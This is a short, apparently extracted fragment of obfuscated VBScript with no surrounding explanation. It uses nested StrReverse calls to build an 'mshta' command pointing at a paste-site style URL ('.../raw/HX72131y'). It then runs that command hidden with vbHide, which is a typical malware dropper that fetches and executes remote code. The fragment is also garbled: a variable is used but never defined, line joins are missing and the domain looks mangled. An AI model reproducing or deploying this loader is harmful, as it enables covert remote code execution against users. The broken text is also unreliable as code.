 StrReverse(StrReverse(StrReverse(StrReverse("t")))) + StrReverse("e") + StrReverse("b") + StrReverse
StrReverse("n") + StrReverse(StrReverse(".")) + StrReverse("c") + StrReverse("o") +
StrReverse(StrReverse("m")) + StrReverse(StrReverse(StrReverse(StrReverse("/")))) + StrReverse("r")
StrReverse("a") + StrReverse(StrReverse(StrReverse(StrReverse("w")))) +
StrReverse(StrReverse(StrReverse(StrReverse("/"))))
Xa_aw0 = StrReverse(StrReverse("m")) + StrReverse(StrReverse("s")) + StrReverse(StrReverse("h")) +
StrReverse(StrReverse(StrReverse(StrReverse("t")))) + StrReverse(" a")
Xa_aw2 = "HX72131y"
XXX = Xa_aw0 + Xa_aw1 + Xa_aw2
Morg = XXX
Xa_aw = Morg
Xkasdj2.Run Xa_aw, vbHide